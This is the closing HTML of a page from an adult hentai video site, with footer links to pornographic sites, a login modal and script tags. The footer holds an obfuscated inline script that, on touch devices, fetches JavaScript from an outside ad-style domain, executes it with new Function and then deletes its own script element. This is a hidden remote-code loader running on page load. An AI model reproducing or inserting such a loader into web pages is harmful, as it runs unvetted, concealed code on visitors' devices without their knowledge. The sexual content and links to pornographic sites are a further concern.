</section>					</div>					 				</div> 			</div> 		 		<footer id="colophon" class="site-footer" role="contentinfo"> 							<div class="footer-menu-container">				 					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-9785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9785"><a target="_blank" rel="noopener" href="https://freejavbt.com">JAVHD</a></li> <li id="menu-item-9786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9786"><a target="_blank" rel="noopener" href="https://javmenu.com">JAV Menu</a></li> <li id="menu-item-9788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9788"><a target="_blank" rel="noopener" href="https://avbro.top">JAV Online</a></li> <li id="menu-item-9787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9787"><a target="_blank" rel="noopener" href="https://ourlesbianporn.com">Lesbian</a></li> <li id="menu-item-24765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24765"><a href="https://avbro.top">AV Bro</a></li> <li id="menu-item-24766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24766"><a href="https://ourlesbianporn.com">Our Lesbian</a></li> <li id="menu-item-27573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27573"><a target="_blank" rel="noopener" href="https://luyitian.com">撸一天</a></li> </ul></div>				</div>			 			 							<div class="site-info"> 					All copyright belong to their authors.。HentaiFriday.com @ 2020				</div> 			 			                <div class="social-share">                                                                                    <a href="https://www.twitter.com/hentaifriday" target="_blank"><i class="fa fa-twitter"></i></a>                                                                                                                             <a href="https://www.instagram.com/ecchigirl98" target="_blank"><i class="fa fa-instagram"></i></a>                                     </div>             		</footer><!-- #colophon --> 	</div><!-- #content -->	 </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <div class="gtranslate_wrapper" id="gt-wrapper-53978349"></div><script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Hentai Friday</h3> 						 							<form id="wpst_login_form" action="https://hentaifriday.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="84468647e2" /><input type="hidden" name="_wp_http_referer" value="/threesome-two-succubus-licking-one-dick-full-video-5m/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://hentaifriday.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="84468647e2" /><input type="hidden" name="_wp_http_referer" value="/threesome-two-succubus-licking-one-dick-full-video-5m/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> <script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/hentaifriday.com\/wp-admin\/admin-ajax.php","nonce":"ed16a59d0e","ctpl_installed":"1"};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":""};
/* ]]> */
</script> <script type="text/javascript" src="https://hentaifriday.com/wp-content/themes/ultimatube/assets/js/main.js?ver=1.2.7" id="wpst-main-js"></script> <script type="text/javascript" src="https://hentaifriday.com/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://hentaifriday.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="gt_widget_script_53978349-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['53978349'] = {"default_language":"en","languages":["en","zh-CN","zh-TW","ja","ko","pt","ru","de","fr","nl","es","it"],"url_structure":"none","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-53978349","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#f7f7f7","switcher_arrow_color":"#f2f2f2","switcher_border_color":"#161616","switcher_background_color":"#303030","switcher_background_shadow_color":"#474747","switcher_background_hover_color":"#3a3a3a","dropdown_text_color":"#eaeaea","dropdown_hover_color":"#748393","dropdown_background_color":"#474747","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://hentaifriday.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.6.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/threesome-two-succubus-licking-one-dick-full-video-5m/" data-gt-orig-domain="hentaifriday.com" data-gt-widget-id="53978349" defer></script> <!-- Other scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3b91fd9c3f204e4585700d4e3eceda7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>